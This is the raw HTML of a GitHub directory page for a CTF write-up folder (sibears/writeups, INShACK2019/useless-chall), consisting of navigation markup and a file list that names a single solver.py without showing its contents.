width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this organization </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> sibears </span> <span>/</span> writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>5</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>4</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/sibears/writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":86442476,"originating_url":"https://github.com/sibears/writeups/tree/master/INShACK2019/useless-chall","user_id":null}}" data-hydro-click-hmac="2e9a6905b04b196e2065a7e0aef75d42d554f4ab2451460622dc7d84188b10e1"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/sibears/writeups/refs" cache-key="v0:1490695538.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="c2liZWFycy93cml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/sibears/writeups/refs" cache-key="v0:1490695538.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="c2liZWFycy93cml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>writeups</span></span></span><span>/</span><span><span>INShACK2019</span></span><span>/</span>useless-chall<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>writeups</span></span></span><span>/</span><span><span>INShACK2019</span></span><span>/</span>useless-chall<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/sibears/writeups/tree-commit/0ccafab18198772b4694491c989b11d2fce841c6/INShACK2019/useless-chall" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/sibears/writeups/file-list/master/INShACK2019/useless-chall"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solver.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
